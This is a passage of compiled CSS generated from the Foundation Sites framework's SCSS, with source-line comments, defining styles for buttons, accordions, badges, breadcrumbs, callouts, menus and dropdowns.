  background-color: #3adb76;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.success:hover, .button.success:focus {
  background-color: #22bb5b;
  color: #fefefe;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.warning {
  background-color: #ffae00;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.warning:hover, .button.warning:focus {
  background-color: #cc8b00;
  color: #fefefe;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.alert {
  background-color: #cc4b37;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.alert:hover, .button.alert:focus {
  background-color: #a53b2a;
  color: #fefefe;
}
/* line 224, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow {
  border: 1px solid #fc6a77;
  color: #fc6a77;
}
/* line 120, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow, .button.hollow:hover, .button.hollow:focus {
  background-color: transparent;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow:hover, .button.hollow:focus {
  border-color: #af0413;
  color: #af0413;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.primary {
  border: 1px solid #fc6a77;
  color: #fc6a77;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.primary:hover, .button.hollow.primary:focus {
  border-color: #af0413;
  color: #af0413;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.secondary {
  border: 1px solid #fc6a77;
  color: #fc6a77;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.secondary:hover, .button.hollow.secondary:focus {
  border-color: #af0413;
  color: #af0413;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.success {
  border: 1px solid #3adb76;
  color: #3adb76;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.success:hover, .button.hollow.success:focus {
  border-color: #157539;
  color: #157539;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.warning {
  border: 1px solid #ffae00;
  color: #ffae00;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.warning:hover, .button.hollow.warning:focus {
  border-color: #805700;
  color: #805700;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.alert {
  border: 1px solid #cc4b37;
  color: #cc4b37;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.alert:hover, .button.hollow.alert:focus {
  border-color: #67251a;
  color: #67251a;
}
/* line 237, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.disabled, .button[disabled] {
  opacity: 0.25;
  cursor: not-allowed;
}
/* line 153, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.dropdown::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4em;
  border-color: #fefefe transparent transparent;
  border-top-style: solid;
  border-bottom-width: 0;
  position: relative;
  top: 0.4em;
  float: right;
  margin-left: 1em;
  display: inline-block;
}
/* line 254, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.arrow-only::after {
  margin-left: 0;
  float: none;
  top: -0.1em;
}

/* line 94, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion {
  list-style-type: none;
  background: #fefefe;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  border-radius: 0;
  margin-left: 0;
}

/* line 102, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion-title {
  display: block;
  padding: 1.25rem 1rem;
  line-height: 1;
  font-size: 0.75rem;
  color: #fc6a77;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
/* line 65, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion-title:hover, .accordion-title:focus {
  background-color: #e6e6e6;
}
/* line 71, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion-title::before {
  content: '+';
  position: absolute;
  right: 1rem;
  top: 50%;
  margin-top: -0.5rem;
}
/* line 79, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.is-active > .accordion-title::before {
  content: '–';
}

/* line 106, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion-content {
  padding: 1rem;
  display: none;
  border-bottom: 1px solid #e6e6e6;
  background-color: #fefefe;
}

/* line 15, ../../../vendor/foundation-sites/scss/components/_accordion-menu.scss */
.is-accordion-submenu-parent > a {
  position: relative;
}
/* line 18, ../../../vendor/foundation-sites/scss/components/_accordion-menu.scss */
.is-accordion-submenu-parent > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  border-color: #fc6a77 transparent transparent;
  border-top-style: solid;
  border-bottom-width: 0;
  position: absolute;
  top: 50%;
  margin-top: -4px;
  right: 1rem;
}

/* line 27, ../../../vendor/foundation-sites/scss/components/_accordion-menu.scss */
.is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  transform-origin: 50% 50%;
  transform: scaleY(-1);
}

/* line 40, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge {
  display: inline-block;
  padding: 0.3em;
  min-width: 2.1em;
  font-size: 0.6rem;
  text-align: center;
  border-radius: 50%;
  background: #fc6a77;
  color: #fefefe;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge.secondary {
  background: #fc6a77;
  color: #0a0a0a;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge.success {
  background: #3adb76;
  color: #fefefe;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge.warning {
  background: #ffae00;
  color: #fefefe;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge.alert {
  background: #cc4b37;
  color: #fefefe;
}

/* line 87, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs {
  list-style: none;
  margin: 0 0 1rem 0;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.breadcrumbs::before, .breadcrumbs::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.breadcrumbs::after {
  clear: both;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs li {
  float: left;
  color: #0a0a0a;
  font-size: 0.6875rem;
  cursor: default;
  text-transform: uppercase;
}
/* line 62, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs li:not(:last-child)::after {
  color: #cacaca;
  content: "/";
  margin: 0 0.75rem;
  position: relative;
  top: 1px;
  opacity: 1;
}
/* line 77, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs a {
  color: #fc6a77;
}
/* line 80, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs a:hover {
  text-decoration: underline;
}
/* line 90, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs .disabled {
  color: #cacaca;
  cursor: not-allowed;
}

/* line 145, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.button-group::before, .button-group::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.button-group::after {
  clear: both;
}
/* line 42, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group .button {
  margin: 0;
  font-size: 0.9rem;
  flex: 0 0 auto;
}
/* line 50, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group .button:not(:last-child) {
  margin-right: 1px;
}
/* line 150, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.tiny .button {
  font-size: 0.6rem;
}
/* line 150, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.small .button {
  font-size: 0.75rem;
}
/* line 150, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.large .button {
  font-size: 1.25rem;
}
/* line 72, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.expanded .button {
  flex: 1 1 0px;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.primary .button {
  background-color: #fc6a77;
  color: #0a0a0a;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.primary .button:hover, .button-group.primary .button:focus {
  background-color: #fb2437;
  color: #0a0a0a;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.secondary .button {
  background-color: #fc6a77;
  color: #0a0a0a;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.secondary .button:hover, .button-group.secondary .button:focus {
  background-color: #fb2437;
  color: #0a0a0a;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.success .button {
  background-color: #3adb76;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.success .button:hover, .button-group.success .button:focus {
  background-color: #22bb5b;
  color: #fefefe;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.warning .button {
  background-color: #ffae00;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.warning .button:hover, .button-group.warning .button:focus {
  background-color: #cc8b00;
  color: #fefefe;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.alert .button {
  background-color: #cc4b37;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.alert .button:hover, .button-group.alert .button:focus {
  background-color: #a53b2a;
  color: #fefefe;
}
/* line 173, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
  flex-wrap: wrap;
}
/* line 103, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
  flex: 0 0 100%;
  margin-right: 0;
}
/* line 113, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.stacked .button:not(:last-child), .button-group.stacked-for-small .button:not(:last-child), .button-group.stacked-for-medium .button:not(:last-child) {
  margin-bottom: 1px;
}
@media screen and (min-width: 40em) {
  /* line 130, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-small .button {
    flex: 1 1 0px;
  }
  /* line 138, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-small .button:not(:last-child) {
    margin-right: 1px;
  }
}
@media screen and (min-width: 64em) {
  /* line 130, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-medium .button {
    flex: 1 1 0px;
  }
  /* line 138, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-medium .button:not(:last-child) {
    margin-right: 1px;
  }
}
@media screen and (max-width: 39.9375em) {
  /* line 192, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-small.expanded {
    display: block;
  }
  /* line 196, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-small.expanded .button {
    display: block;
    margin-right: 0;
  }
}

/* line 88, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout {
  margin: 0 0 1rem 0;
  padding: 1rem;
  border: 1px solid rgba(10, 10, 10, 0.25);
  border-radius: 0;
  position: relative;
  color: #0a0a0a;
  background-color: white;
}
/* line 55, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout > :first-child {
  margin-top: 0;
}
/* line 59, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout > :last-child {
  margin-bottom: 0;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.primary {
  background-color: #ffe9eb;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.secondary {
  background-color: #ffe9eb;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.success {
  background-color: #e1faea;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.warning {
  background-color: #fff3d9;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.alert {
  background-color: #f7e4e1;
}
/* line 97, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.small {
  padding-top: 0.5rem;
  padding-right: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 0.5rem;
}
/* line 101, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.large {
  padding-top: 3rem;
  padding-right: 3rem;
  padding-bottom: 3rem;
  padding-left: 3rem;
}

/* line 58, ../../../vendor/foundation-sites/scss/components/_close-button.scss */
.close-button {
  cursor: pointer;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .close-button {
  outline: 0;
}
/* line 51, ../../../vendor/foundation-sites/scss/components/_close-button.scss */
.close-button:hover, .close-button:focus {
  color: #0a0a0a;
}

/* line 225, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu {
  margin: 0;
  list-style-type: none;
  width: 100%;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  flex-wrap: nowrap;
}
/* line 46, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li {
  flex: 0 0 auto;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .menu > li {
  outline: 0;
}
/* line 59, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li > a {
  display: block;
  padding: 0.7rem 1rem;
  line-height: 1;
}
/* line 66, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu input,
.menu a,
.menu button {
  margin-bottom: 0;
}
/* line 155, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li > a {
  display: flex;
}
/* line 175, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li > a {
  flex-flow: row nowrap;
}
/* line 180, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li > a img,
.menu > li > a i {
  margin-right: 0.25rem;
}
/* line 95, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li {
  flex: 0 0 auto;
}
/* line 232, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.vertical {
  flex-wrap: wrap;
}
/* line 109, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.vertical > li {
  flex: 0 0 100%;
  max-width: 100%;
}
/* line 114, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.vertical > li > a {
  align-items: flex-start;
  justify-content: flex-start;
}
@media screen and (min-width: 40em) {
  /* line 239, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-horizontal {
    flex-wrap: nowrap;
  }
  /* line 95, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-horizontal > li {
    flex: 0 0 auto;
  }
  /* line 243, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-vertical {
    flex-wrap: wrap;
  }
  /* line 109, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-vertical > li {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 114, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-vertical > li > a {
    align-items: flex-start;
    justify-content: flex-start;
  }
}
@media screen and (min-width: 64em) {
  /* line 239, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-horizontal {
    flex-wrap: nowrap;
  }
  /* line 95, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-horizontal > li {
    flex: 0 0 auto;
  }
  /* line 243, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-vertical {
    flex-wrap: wrap;
  }
  /* line 109, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-vertical > li {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 114, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-vertical > li > a {
    align-items: flex-start;
    justify-content: flex-start;
  }
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.simple li {
  line-height: 1;
  display: inline-block;
  margin-right: 1rem;
}
/* line 138, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.simple a {
  padding: 0;
}
/* line 256, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.align-right {
  justify-content: flex-end;
}
/* line 77, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.expanded > li {
  flex: 1 1 0px;
}
/* line 273, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.expanded > li:first-child:last-child {
  width: 100%;
}
/* line 191, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.icon-top > li > a {
  flex-flow: column nowrap;
}
/* line 199, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.icon-top > li > a img,
.menu.icon-top > li > a i {
  align-self: stretch;
  text-align: center;
  margin-bottom: 0.25rem;
}
/* line 284, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.nested {
  margin-left: 1rem;
}
/* line 289, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu .active > a {
  color: #fefefe;
  background: get-color(primary);
}

/* line 295, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu-text {
  font-weight: bold;
  color: inherit;
  line-height: 1;
  padding-top: 0;
  padding-bottom: 0;
  padding: 0.7rem 1rem;
}

/* line 300, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu-centered {
  text-align: center;
}
/* line 303, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu-centered > .menu {
  display: inline-block;
}

/* line 309, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.no-js [data-responsive-menu] ul {
  display: none;
}

/* line 2, ../../../vendor/foundation-sites/scss/components/_menu-icon.scss */
.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 16px;
}
/* line 79, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon::after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background: #fefefe;
  top: 0;
  left: 0;
  box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe;
}
/* line 105, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon:hover::after {
  background: #cacaca;
  box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca;
}

/* line 6, ../../../vendor/foundation-sites/scss/components/_menu-icon.scss */
.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 16px;
}
/* line 79, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon.dark::after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background: #0a0a0a;
  top: 0;
  left: 0;
  box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a;
}
/* line 105, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon.dark:hover::after {
  background: #8a8a8a;
  box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
}

/* line 27, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown {
  position: relative;
  overflow: hidden;
}
/* line 31, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown li {
  display: block !important;
}

/* line 37, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  height: 100%;
  width: 100%;
  background: #fefefe;
  transition: transform 0.15s linear;
}
/* line 47, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu.is-active {
  z-index: 1;
  display: block;
  transform: translateX(-100%);
}
/* line 53, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu.is-closing {
  transform: translateX(100%);
}

/* line 59, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu-parent > a {
  position: relative;
}
/* line 62, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu-parent > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  border-color: transparent transparent transparent #fc6a77;
  border-left-style: solid;
  border-right-width: 0;
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 1rem;
}

/* line 71, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.js-drilldown-back > a::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  border-color: transparent #fc6a77 transparent transparent;
  border-right-style: solid;
  border-left-width: 0;
  border-left-width: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem;
}

/* line 56, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane {
  background-color: #fefefe;
  border: 1px solid #cacaca;
  border-radius: 0;
  display: block;
  font-size: 1rem;
  padding: 1rem;
  position: absolute;
  visibility: hidden;
  width: 300px;
  z-index: 10;
}
/* line 50, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane.is-open {
  visibility: visible;
}

/* line 61, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane.tiny {
  width: 100px;
}

/* line 61, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane.small {
  width: 200px;
}

/* line 61, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane.large {
  width: 400px;
}

/* line 52, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  left: auto;
  right: 0;
  top: 100%;
}
/* line 60, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 0;
  top: 100%;
}
/* line 68, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu > li.is-dropdown-submenu-parent > a {
  padding-right: 1.5rem;
  position: relative;
}
/* line 73, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: #fc6a77 transparent transparent;
  border-top-style: solid;
  border-bottom-width: 0;
  right: 5px;
  margin-top: -2px;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .dropdown.menu a {
  outline: 0;
}
/* line 118, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.no-js .dropdown.menu ul {
  display: none;
}
/* line 82, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0;
}
/* line 87, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li.opens-left .is-dropdown-submenu {
  left: auto;
  right: 100%;
}
/* line 94, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li.opens-right .is-dropdown-submenu {
  right: auto;
  left: 100%;
}
/* line 35, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li > a::after {
  right: 14px;
  margin-top: -3px;
}
/* line 40, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li.opens-left > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: transparent #fc6a77 transparent transparent;
  border-right-style: solid;
  border-left-width: 0;
}
/* line 44, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li.opens-right > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: transparent transparent transparent #fc6a77;
  border-left-style: solid;
  border-right-width: 0;
}
@media screen and (min-width: 40em) {
  /* line 52, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 0;
    top: 100%;
  }
  /* line 60, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 0;
    top: 100%;
  }
  /* line 68, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    padding-right: 1.5rem;
    position: relative;
  }
  /* line 73, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: #fc6a77 transparent transparent;
    border-top-style: solid;
    border-bottom-width: 0;
    right: 5px;
    margin-top: -2px;
  }
  /* line 82, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0;
  }
  /* line 87, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li.opens-left .is-dropdown-submenu {
    left: auto;
    right: 100%;
  }
  /* line 94, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li.opens-right .is-dropdown-submenu {
    right: auto;
    left: 100%;
  }
  /* line 35, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px;
    margin-top: -3px;
  }
  /* line 40, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent #fc6a77 transparent transparent;
    border-right-style: solid;
    border-left-width: 0;
  }
  /* line 44, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent transparent transparent #fc6a77;
    border-left-style: solid;
    border-right-width: 0;
  }
}
@media screen and (min-width: 64em) {
  /* line 52, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 0;
    top: 100%;
  }
  /* line 60, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 0;
    top: 100%;
  }
  /* line 68, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    padding-right: 1.5rem;
    position: relative;
  }
  /* line 73, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: #fc6a77 transparent transparent;
    border-top-style: solid;
    border-bottom-width: 0;
    right: 5px;
    margin-top: -2px;
  }
  /* line 82, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0;
  }
  /* line 87, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li.opens-left .is-dropdown-submenu {
    left: auto;
    right: 100%;
  }
  /* line 94, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li.opens-right .is-dropdown-submenu {
    right: auto;
    left: 100%;
  }
  /* line 35, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px;
    margin-top: -3px;
  }
  /* line 40, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent #fc6a77 transparent transparent;
    border-right-style: solid;
    border-left-width: 0;
  }
  /* line 44, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent transparent transparent #fc6a77;
    border-left-style: solid;
    border-right-width: 0;
  }
}
/* line 141, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  left: auto;
  right: 0;
}

/* line 149, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-menu.vertical {
  width: 100px;
}
/* line 152, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-menu.vertical.align-right {
  float: right;
}

/* line 157, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu-parent {
  position: relative;
}
/* line 160, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu-parent a::after {
  position: absolute;
  top: 50%;
  right: 5px;
  margin-top: -2px;
}
/* line 167, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu-parent.opens-inner .is-dropdown-submenu {
